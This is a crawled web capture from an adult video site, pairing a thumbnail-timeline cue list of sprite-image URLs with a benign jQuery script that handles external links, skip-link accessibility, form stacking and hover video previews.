https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=800,90,160,90

01:00.000 --> 01:05.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=0,180,160,90

01:05.000 --> 01:10.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=160,180,160,90

01:10.000 --> 01:15.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=320,180,160,90

01:15.000 --> 01:20.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=480,180,160,90

01:20.000 --> 01:25.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=640,180,160,90

01:25.000 --> 01:30.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=800,180,160,90

01:30.000 --> 01:35.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=0,270,160,90

01:35.000 --> 01:40.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=160,270,160,90

01:40.000 --> 01:45.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=320,270,160,90

01:45.000 --> 01:50.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=480,270,160,90

01:50.000 --> 01:55.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=640,270,160,90

01:55.000 --> 02:00.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=800,270,160,90

02:00.000 --> 02:05.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=0,360,160,90

02:05.000 --> 02:10.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=160,360,160,90

02:10.000 --> 02:15.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=320,360,160,90

02:15.000 --> 02:20.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=480,360,160,90

02:20.000 --> 02:25.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=640,360,160,90

02:25.000 --> 02:30.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=800,360,160,90

02:30.000 --> 02:35.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=0,450,160,90

02:35.000 --> 02:40.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=160,450,160,90

02:40.000 --> 02:45.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=320,450,160,90

02:45.000 --> 02:50.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=480,450,160,90

02:50.000 --> 02:55.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=640,450,160,90

02:55.000 --> 03:00.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=800,450,160,90

03:00.000 --> 03:05.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=0,540,160,90

03:05.000 --> 03:10.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=160,540,160,90

03:10.000 --> 03:15.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=320,540,160,90

03:15.000 --> 03:20.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=480,540,160,90

03:20.000 --> 03:25.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=640,540,160,90

03:25.000 --> 03:30.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=800,540,160,90

03:30.000 --> 03:35.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=0,630,160,90

03:35.000 --> 03:40.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=160,630,160,90

03:40.000 --> 03:45.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=320,630,160,90

03:45.000 --> 03:50.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=480,630,160,90

03:50.000 --> 03:55.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=640,630,160,90

03:55.000 --> 04:00.000
https://cdn-media.xerotica.com/thumbs/6/6/4/3/8/b9bf26a5a5c8d1bd29cdc7d13cf9eb09.mp4/timeline_vtt.jpg#xywh=800,630,160,90



--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom-async.js
body_size: 623
content:
/*global jQuery, document, window */
jQuery(function () {
	"use strict";
	var
		$ = jQuery.noConflict(),
		skip_id = document.getElementById('skip'),

		a_tag_external = document.querySelectorAll('a[rel*="external"]'),
		form_children = document.querySelectorAll('form > *'),
		list_collection = $(document.getElementsByClassName('list-collection')),
		module_model = $(document.getElementsByClassName('module-model')),

		Default = {
			async: {
				links: function () {
					if (a_tag_external.length) {
						Array.from(a_tag_external).forEach(function (el) {
							el.setAttribute('rel', 'external noopener');
							el.addEventListener('click', function (e) {
								e.preventDefault();
								window.open(this.attributes.href.value);
							});
						});
					}
					if (skip_id) {
						Array.from(skip_id.querySelectorAll('a')).forEach(function (el) {
							el.setAttribute('aria-hidden', true);
							el.addEventListener('focus', function () {
								this.setAttribute('aria-hidden', false);
							});
							el.addEventListener('blur', function () {
								this.setAttribute('aria-hidden', true);
							});
						});
					}
				},
				forms: function () {
					if (form_children.length) {
						Array.from(form_children).forEach(function (el, i) {
							el.style.zIndex = (form_children.length - i);
						});
					}
				},
				miscellaneous: function () {
					if (module_model.length) {
						module_model.find('a.link-more, .link-more a').on('click', function () {
							$(this).find('span').toggleClass('hidden').closest('.module-model').toggleClass('toggle');
							return false;
						});
					}
					if (list_collection.length) {
						list_collection.find('li:has([data-preview])').on('mouseenter', function () {
							$(this).find('figure').append('<video loop muted autoplay src="' + $(this).find('[data-preview]').attr('data-preview') + '" webkit-playsinline="true" playsinline="true" playsinline></video>');
						}).on('mouseleave', function () {
							$(this).find('video').remove();
						});
					}
				}
			}

		};

	Default.async.links();
	Default.async.forms();
	Default.async.miscellaneous();
});

/*!*/
